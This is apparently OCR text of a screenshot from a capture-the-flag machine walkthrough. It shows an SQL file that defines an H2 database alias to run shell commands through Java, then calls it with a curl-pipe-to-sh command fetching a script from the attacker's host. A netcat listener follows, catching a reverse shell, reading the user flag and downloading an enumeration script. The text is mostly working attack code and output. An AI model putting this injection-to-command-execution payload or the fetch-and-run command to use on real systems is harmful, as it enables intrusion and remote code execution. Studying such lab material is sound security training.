 1 2 3 4 5 10 CPU 0.27% RAM 28.3G Disk 79G IN 0K OUT 0K 192.168.59.129 Sunday, 28 March 2021 15:29:21
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
www
/* injec
/* lse.sh
pspy
x
inject.sql ×
1 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
2 String[] command = {"bash", "-c", cmd};
3 java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).get
4 return s.hasNext() ? s.next() : "";  }
5 $$;
6 CALL SHELLEXEC('curl http://10.10.14.62/x|sh')
7
Line 7, Column 1 Tab Size: 4 SQL
→ time nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.121.159] 44888
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
$ cd /home/pericles
$ cat user.txt
be51ced8f2ef889cb195867b572235ea
$ curl 10.10.14.62/lse.sh >
→ www